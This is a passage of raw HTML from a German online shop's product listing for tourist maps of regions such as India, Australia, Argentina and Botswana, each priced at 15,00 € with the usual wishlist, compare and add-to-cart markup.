1 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/nordamerika/3074-usa-sud-ost-touristische-karte-1-1-250-000.html" data-href="https://gps-globe.de/nordamerika/3074-usa-sud-ost-touristische-karte-1-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3074" href="#" data-id-product="3074" onclick="WishlistCart('wishlist_block_list', 'add', '3074', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/nordamerika/3074-usa-sud-ost-touristische-karte-1-1-250-000.html" data-id-product="3074" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/nordamerika/3074-usa-sud-ost-touristische-karte-1-1-250-000.html" title="USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000" itemprop="url" > <span class="list-name">USA (Süd-Ost) - Touristische Karte - 1 : 1 250 000</span> <span class="grid-name">USA (Süd-Ost) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3074&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3074" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3075-india-nord-ost-touristische-karte-1-1-300-000.html" title="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6692-tm_home_default/india-nord-ost-touristische-karte-1-1-300-000.jpg" alt="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" title="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6691-home_default/india-nord-ost-touristische-karte-1-1-300-000.jpg" alt="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" title="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3075-india-nord-ost-touristische-karte-1-1-300-000.html" data-href="https://gps-globe.de/asien/3075-india-nord-ost-touristische-karte-1-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3075" href="#" data-id-product="3075" onclick="WishlistCart('wishlist_block_list', 'add', '3075', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3075-india-nord-ost-touristische-karte-1-1-300-000.html" data-id-product="3075" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3075-india-nord-ost-touristische-karte-1-1-300-000.html" title="India (Nord-Ost) - Touristische Karte - 1 : 1 300 000" itemprop="url" > <span class="list-name">India (Nord-Ost) - Touristische Karte - 1 : 1 300 000</span> <span class="grid-name">India (Nord-Ost) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3075&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3075" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3076-india-nord-west-touristische-karte-1-1-300-000.html" title="India (Nord-West) - Touristische Karte - 1 : 1 300 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6696-tm_home_default/india-nord-west-touristische-karte-1-1-300-000.jpg" alt="India (Nord-West) - Touristische Karte - 1 : 1 300 000" title="India (Nord-West) - Touristische Karte - 1 : 1 300 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6694-home_default/india-nord-west-touristische-karte-1-1-300-000.jpg" alt="India (Nord-West) - Touristische Karte - 1 : 1 300 000" title="India (Nord-West) - Touristische Karte - 1 : 1 300 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3076-india-nord-west-touristische-karte-1-1-300-000.html" data-href="https://gps-globe.de/asien/3076-india-nord-west-touristische-karte-1-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3076" href="#" data-id-product="3076" onclick="WishlistCart('wishlist_block_list', 'add', '3076', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3076-india-nord-west-touristische-karte-1-1-300-000.html" data-id-product="3076" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3076-india-nord-west-touristische-karte-1-1-300-000.html" title="India (Nord-West) - Touristische Karte - 1 : 1 300 000" itemprop="url" > <span class="list-name">India (Nord-West) - Touristische Karte - 1 : 1 300 000</span> <span class="grid-name">India (Nord-West) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3076&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3076" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3077-india-sud-touristische-karte-1-1-300-000.html" title="India (Süd) - Touristische Karte - 1 : 1 300 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6698-tm_home_default/india-sud-touristische-karte-1-1-300-000.jpg" alt="India (Süd) - Touristische Karte - 1 : 1 300 000" title="India (Süd) - Touristische Karte - 1 : 1 300 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6697-home_default/india-sud-touristische-karte-1-1-300-000.jpg" alt="India (Süd) - Touristische Karte - 1 : 1 300 000" title="India (Süd) - Touristische Karte - 1 : 1 300 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3077-india-sud-touristische-karte-1-1-300-000.html" data-href="https://gps-globe.de/asien/3077-india-sud-touristische-karte-1-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3077" href="#" data-id-product="3077" onclick="WishlistCart('wishlist_block_list', 'add', '3077', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3077-india-sud-touristische-karte-1-1-300-000.html" data-id-product="3077" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3077-india-sud-touristische-karte-1-1-300-000.html" title="India (Süd) - Touristische Karte - 1 : 1 300 000" itemprop="url" > <span class="list-name">India (Süd) - Touristische Karte - 1 : 1 300 000</span> <span class="grid-name">India (Süd) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3077&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3077" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/sudamerika/3078-argentinien-touristische-karte-1-2-000-000.html" title="Argentinien - Touristische Karte - 1 : 2 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6700-tm_home_default/argentinien-touristische-karte-1-2-000-000.jpg" alt="Argentinien - Touristische Karte - 1 : 2 000 000" title="Argentinien - Touristische Karte - 1 : 2 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6701-home_default/argentinien-touristische-karte-1-2-000-000.jpg" alt="Argentinien - Touristische Karte - 1 : 2 000 000" title="Argentinien - Touristische Karte - 1 : 2 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/sudamerika/3078-argentinien-touristische-karte-1-2-000-000.html" data-href="https://gps-globe.de/sudamerika/3078-argentinien-touristische-karte-1-2-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3078" href="#" data-id-product="3078" onclick="WishlistCart('wishlist_block_list', 'add', '3078', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/sudamerika/3078-argentinien-touristische-karte-1-2-000-000.html" data-id-product="3078" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/sudamerika/3078-argentinien-touristische-karte-1-2-000-000.html" title="Argentinien - Touristische Karte - 1 : 2 000 000" itemprop="url" > <span class="list-name">Argentinien - Touristische Karte - 1 : 2 000 000</span> <span class="grid-name">Argentinien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3078&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3078" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3079-armenien-touristische-karte-1-250-000.html" title="Armenien - Touristische Karte - 1 : 250 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6702-tm_home_default/armenien-touristische-karte-1-250-000.jpg" alt="Armenien - Touristische Karte - 1 : 250 000" title="Armenien - Touristische Karte - 1 : 250 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6703-home_default/armenien-touristische-karte-1-250-000.jpg" alt="Armenien - Touristische Karte - 1 : 250 000" title="Armenien - Touristische Karte - 1 : 250 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3079-armenien-touristische-karte-1-250-000.html" data-href="https://gps-globe.de/asien/3079-armenien-touristische-karte-1-250-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3079" href="#" data-id-product="3079" onclick="WishlistCart('wishlist_block_list', 'add', '3079', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3079-armenien-touristische-karte-1-250-000.html" data-id-product="3079" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3079-armenien-touristische-karte-1-250-000.html" title="Armenien - Touristische Karte - 1 : 250 000" itemprop="url" > <span class="list-name">Armenien - Touristische Karte - 1 : 250 000</span> <span class="grid-name">Armenien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3079&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3079" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/ozeanien/3080-australien-touristische-karte-1-4-000-000.html" title="Australien - Touristische Karte - 1 : 4 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6704-tm_home_default/australien-touristische-karte-1-4-000-000.jpg" alt="Australien - Touristische Karte - 1 : 4 000 000" title="Australien - Touristische Karte - 1 : 4 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6705-home_default/australien-touristische-karte-1-4-000-000.jpg" alt="Australien - Touristische Karte - 1 : 4 000 000" title="Australien - Touristische Karte - 1 : 4 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/ozeanien/3080-australien-touristische-karte-1-4-000-000.html" data-href="https://gps-globe.de/ozeanien/3080-australien-touristische-karte-1-4-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3080" href="#" data-id-product="3080" onclick="WishlistCart('wishlist_block_list', 'add', '3080', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/ozeanien/3080-australien-touristische-karte-1-4-000-000.html" data-id-product="3080" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/ozeanien/3080-australien-touristische-karte-1-4-000-000.html" title="Australien - Touristische Karte - 1 : 4 000 000" itemprop="url" > <span class="list-name">Australien - Touristische Karte - 1 : 4 000 000</span> <span class="grid-name">Australien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3080&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3080" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/ozeanien/3081-australien-ost-touristische-karte-1-1-800-000.html" title="Australien (Ost) - Touristische Karte - 1 : 1 800 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6707-tm_home_default/australien-ost-touristische-karte-1-1-800-000.jpg" alt="Australien (Ost) - Touristische Karte - 1 : 1 800 000" title="Australien (Ost) - Touristische Karte - 1 : 1 800 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6706-home_default/australien-ost-touristische-karte-1-1-800-000.jpg" alt="Australien (Ost) - Touristische Karte - 1 : 1 800 000" title="Australien (Ost) - Touristische Karte - 1 : 1 800 000" /> </a> <a class="quick-view" href="https://gps-globe.de/ozeanien/3081-australien-ost-touristische-karte-1-1-800-000.html" data-href="https://gps-globe.de/ozeanien/3081-australien-ost-touristische-karte-1-1-800-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3081" href="#" data-id-product="3081" onclick="WishlistCart('wishlist_block_list', 'add', '3081', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/ozeanien/3081-australien-ost-touristische-karte-1-1-800-000.html" data-id-product="3081" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/ozeanien/3081-australien-ost-touristische-karte-1-1-800-000.html" title="Australien (Ost) - Touristische Karte - 1 : 1 800 000" itemprop="url" > <span class="list-name">Australien (Ost) - Touristische Karte - 1 : 1 800 000</span> <span class="grid-name">Australien (Ost) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3081&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3081" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/ozeanien/3082-australie-west-touristische-karte-1-1-800-000.html" title="Australie (West) - Touristische Karte - 1 : 1 800 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6710-tm_home_default/australie-west-touristische-karte-1-1-800-000.jpg" alt="Australie (West) - Touristische Karte - 1 : 1 800 000" title="Australie (West) - Touristische Karte - 1 : 1 800 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6709-home_default/australie-west-touristische-karte-1-1-800-000.jpg" alt="Australie (West) - Touristische Karte - 1 : 1 800 000" title="Australie (West) - Touristische Karte - 1 : 1 800 000" /> </a> <a class="quick-view" href="https://gps-globe.de/ozeanien/3082-australie-west-touristische-karte-1-1-800-000.html" data-href="https://gps-globe.de/ozeanien/3082-australie-west-touristische-karte-1-1-800-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3082" href="#" data-id-product="3082" onclick="WishlistCart('wishlist_block_list', 'add', '3082', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/ozeanien/3082-australie-west-touristische-karte-1-1-800-000.html" data-id-product="3082" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/ozeanien/3082-australie-west-touristische-karte-1-1-800-000.html" title="Australie (West) - Touristische Karte - 1 : 1 800 000" itemprop="url" > <span class="list-name">Australie (West) - Touristische Karte - 1 : 1 800 000</span> <span class="grid-name">Australie (West) -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3082&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3082" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/europa/3083-balkan-touristische-karte-1-725-000.html" title="Balkan - Touristische Karte - 1 : 725 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6714-tm_home_default/balkan-touristische-karte-1-725-000.jpg" alt="Balkan - Touristische Karte - 1 : 725 000" title="Balkan - Touristische Karte - 1 : 725 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6712-home_default/balkan-touristische-karte-1-725-000.jpg" alt="Balkan - Touristische Karte - 1 : 725 000" title="Balkan - Touristische Karte - 1 : 725 000" /> </a> <a class="quick-view" href="https://gps-globe.de/europa/3083-balkan-touristische-karte-1-725-000.html" data-href="https://gps-globe.de/europa/3083-balkan-touristische-karte-1-725-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3083" href="#" data-id-product="3083" onclick="WishlistCart('wishlist_block_list', 'add', '3083', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/europa/3083-balkan-touristische-karte-1-725-000.html" data-id-product="3083" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/europa/3083-balkan-touristische-karte-1-725-000.html" title="Balkan - Touristische Karte - 1 : 725 000" itemprop="url" > <span class="list-name">Balkan - Touristische Karte - 1 : 725 000</span> <span class="grid-name">Balkan -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3083&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3083" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/asien/3084-myanmar-touristische-karte-1-1-500-000.html" title="Myanmar - Touristische Karte - 1 : 1 500 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6715-tm_home_default/myanmar-touristische-karte-1-1-500-000.jpg" alt="Myanmar - Touristische Karte - 1 : 1 500 000" title="Myanmar - Touristische Karte - 1 : 1 500 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6716-home_default/myanmar-touristische-karte-1-1-500-000.jpg" alt="Myanmar - Touristische Karte - 1 : 1 500 000" title="Myanmar - Touristische Karte - 1 : 1 500 000" /> </a> <a class="quick-view" href="https://gps-globe.de/asien/3084-myanmar-touristische-karte-1-1-500-000.html" data-href="https://gps-globe.de/asien/3084-myanmar-touristische-karte-1-1-500-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3084" href="#" data-id-product="3084" onclick="WishlistCart('wishlist_block_list', 'add', '3084', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/asien/3084-myanmar-touristische-karte-1-1-500-000.html" data-id-product="3084" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/asien/3084-myanmar-touristische-karte-1-1-500-000.html" title="Myanmar - Touristische Karte - 1 : 1 500 000" itemprop="url" > <span class="list-name">Myanmar - Touristische Karte - 1 : 1 500 000</span> <span class="grid-name">Myanmar -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3084&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3084" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/sudamerika/3085-bolivien-touristische-karte-1-1-300-000.html" title="Bolivien - Touristische Karte - 1 : 1 300 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6717-tm_home_default/bolivien-touristische-karte-1-1-300-000.jpg" alt="Bolivien - Touristische Karte - 1 : 1 300 000" title="Bolivien - Touristische Karte - 1 : 1 300 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6718-home_default/bolivien-touristische-karte-1-1-300-000.jpg" alt="Bolivien - Touristische Karte - 1 : 1 300 000" title="Bolivien - Touristische Karte - 1 : 1 300 000" /> </a> <a class="quick-view" href="https://gps-globe.de/sudamerika/3085-bolivien-touristische-karte-1-1-300-000.html" data-href="https://gps-globe.de/sudamerika/3085-bolivien-touristische-karte-1-1-300-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3085" href="#" data-id-product="3085" onclick="WishlistCart('wishlist_block_list', 'add', '3085', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/sudamerika/3085-bolivien-touristische-karte-1-1-300-000.html" data-id-product="3085" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/sudamerika/3085-bolivien-touristische-karte-1-1-300-000.html" title="Bolivien - Touristische Karte - 1 : 1 300 000" itemprop="url" > <span class="list-name">Bolivien - Touristische Karte - 1 : 1 300 000</span> <span class="grid-name">Bolivien -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span class="grid-desc"></span></p><div class="content_price"> <span class="price product-price"> 15,00 € </span></div><div class="button-container"> <a class="ajax_add_to_cart_button btn btn-default" href="https://gps-globe.de/cart?add=1&amp;id_product=3085&amp;token=8e7dae54fdbf426b046548eaf2628aa8" rel="nofollow" title="In den Warenkorb" data-id-product-attribute="0" data-id-product="3085" data-minimal_quantity="1"> <span>In den Warenkorb</span> </a></div><div class="product-flags"></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://gps-globe.de/afrika/3086-botsuana-touristische-karte-1-1-000-000.html" title="Botsuana - Touristische Karte - 1 : 1 000 000" itemprop="url"> <img class="replace-2x img-responsive" src="https://gps-globe.de/6719-tm_home_default/botsuana-touristische-karte-1-1-000-000.jpg" alt="Botsuana - Touristische Karte - 1 : 1 000 000" title="Botsuana - Touristische Karte - 1 : 1 000 000" itemprop="image" /> <img class="img-responsive hover-image" src="https://gps-globe.de/6720-home_default/botsuana-touristische-karte-1-1-000-000.jpg" alt="Botsuana - Touristische Karte - 1 : 1 000 000" title="Botsuana - Touristische Karte - 1 : 1 000 000" /> </a> <a class="quick-view" href="https://gps-globe.de/afrika/3086-botsuana-touristische-karte-1-1-000-000.html" data-href="https://gps-globe.de/afrika/3086-botsuana-touristische-karte-1-1-000-000.html"> <span>Vorschau</span> </a></div></div><div class="right-block"><div class="color-list-container"></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3086" href="#" data-id-product="3086" onclick="WishlistCart('wishlist_block_list', 'add', '3086', false, 1); return false;"> Auf meine Wunschliste </a></div><div class="compare"> <a class="add_to_compare" href="https://gps-globe.de/afrika/3086-botsuana-touristische-karte-1-1-000-000.html" data-id-product="3086" title="Zum Vergleich hinzuf&uuml;gen">Zum Vergleich hinzuf&uuml;gen</a></div></div><h5 itemprop="name"> <a class="product-name" href="https://gps-globe.de/afrika/3086-botsuana-touristische-karte-1-1-000-000.html" title="Botsuana - Touristische Karte - 1 : 1 000 000" itemprop="url" > <span class="list-name">Botsuana - Touristische Karte - 1 : 1 000 000</span> <span class="grid-name">Botsuana -...</span> </a></h5><p class="product-desc" itemprop="description"> <span class="list-desc"></span> <span 